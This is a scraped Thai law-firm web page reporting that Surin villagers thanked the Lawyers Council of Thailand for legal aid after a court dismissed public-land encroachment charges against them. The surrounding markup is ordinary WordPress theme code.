</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F&text=%E0%B8%81%E0%B8%A5%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%82%E0%B8%84%E0%B8%81%E0%B9%82%E0%B8%8A%E0%B8%84+%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F&text=%E0%B8%81%E0%B8%A5%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%82%E0%B8%84%E0%B8%81%E0%B9%82%E0%B8%8A%E0%B8%84+%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>วันที่ 2 พฤษภาคม 2561 เวลา 13.00 น. ณ ห้องแถลงข่าว สภาทนายความ ในพระบรมราชูปถัมภ์ กรุงเทพมหานคร : ชาวบ้านชุมชนบ้านใหม่ บ้านตะโก บ้านรุ่งฤดี จังหวัดสุรินทร์ ได้เข้าพบ ว่าที่ร้อยตรี ดร.ถวัลย์ รุยาพร นายกสภาทนายความ, นายดำรงศักดิ์ เครือแก้ว อุปนายกฝ่ายปฏิบัติการ และคณะทำงานช่วยเหลือคดี เพื่อขอบคุณที่ทางสภาทนายความในพระบรมราชูปถัมภ์ ที่ได้ให้การช่วยเหลือจากกรณีที่ผู้นำชุมชนได้นำเอกสาร สค.1 ไป โดยบอกว่าจะนำไปออกเอกสารสิทธิ นส.3ก ให้ แต่กลับประกาศในภายหลังว่าที่ดินบริเวณดังกล่าวเป็นที่สาธารณะประโยชน์ป่าโคกโชค ห้ามชาวบ้านบุกรุกเข้ามาทำกิน ต่อมาชาวบ้านได้ถูกพนักงานอัยการยื่นฟ้องต่อศาลจังหวัดสุรินทร์ ข้อหาบุกรุกที่สาธารณะประโยชน์ป่าโคกโชค สภาทนายความได้แต่งตั้งคณะทำงานให้ความช่วยเหลือ โดยศาลได้พิพากษายกฟ้อง.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-12310" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/01-1.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/01-1.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/01-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><img decoding="async" class="aligncenter size-full wp-image-12311" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/02-1.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/02-1.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/02-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="aligncenter size-full wp-image-12312" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/03-1.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/03-1.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/03-1-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12313" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/04-1.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/04-1.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/04-1-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12314" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/05-1.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/05-1.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/05-1-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12315" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/06-1.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/06-1.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/06-1-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12316" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/07.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/07.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/07-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12317" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/08-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12318" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/09.jpg" alt="" width="600" height="400" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/09.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/09-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2018/05/06/1-17/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F&text=%E0%B8%81%E0%B8%A5%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%82%E0%B8%84%E0%B8%81%E0%B9%82%E0%B8%8A%E0%B8%84+%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F&text=%E0%B8%81%E0%B8%A5%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B9%82%E0%B8%84%E0%B8%81%E0%B9%82%E0%B8%8A%E0%B8%84+%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A0%E0%B8%B2%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F06%2F1-17%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2018/05/06/1-17/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2018-05-06T15:51:39+07:00"><meta itemprop="dateModified" content="2018-05-06T15:51:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2018/05/06/1-17/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-12309","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/10/27/%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%a2%e0%b8%81%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%80/"  rel="bookmark" title="ถูกฟ้องหย่าแยกกันอยู่เกินสามปี จุดสู้คดีมีอะไรบ้าง">ถูกฟ้องหย่าแยกกันอยู่เกินสามปี จุดสู้คดีมีอะไรบ้าง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T08:51:25+07:00" >October 27, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/06/08/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2/"  rel="bookmark" title="หน้าที่ในการเปิดเผยความจริงของสัญญาประกันภัย">หน้าที่ในการเปิดเผยความจริงของสัญญาประกันภัย</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T10:59:37+07:00" >June 8, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/07/05/debt-expired-for-more-than-10-years/"  rel="bookmark" title="เจ้าหนี้ขออายัดเงินเดือนเกิน 10 ปี แต่ยังไม่พอชำระหนี้ หนี้เป็นอันขาดอายุความหรือไม่">เจ้าหนี้ขออายัดเงินเดือนเกิน 10 ปี แต่ยังไม่พอชำระหนี้ หนี้เป็นอันขาดอายุความหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-05T16:25:34+07:00" >July 5, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/07/10/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2-%e0%b8%a2%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="ลูกหนี้ตามคำพิพากษา ยักย้ายทรัพย์สิน โอนให้ลูกแล้วนำไปจดจำนอง ฟ้องเพิกถอนได้หรือไม่ ">ลูกหนี้ตามคำพิพากษา ยักย้ายทรัพย์สิน โอนให้ลูกแล้วนำไปจดจำนอง ฟ้องเพิกถอนได้หรือไม่ </a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-10T08:56:33+07:00" >July 10, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2018/07/09/1-53/"  rel="bookmark" title="การสัมมนาจัดโดยสภาทนายความร่วมกับสถาบันอนุญาโตตุลาการ (THAC)">การสัมมนาจัดโดยสภาทนายความร่วมกับสถาบันอนุญาโตตุลาการ (THAC)</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-09T14:07:44+07:00" >July 9, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
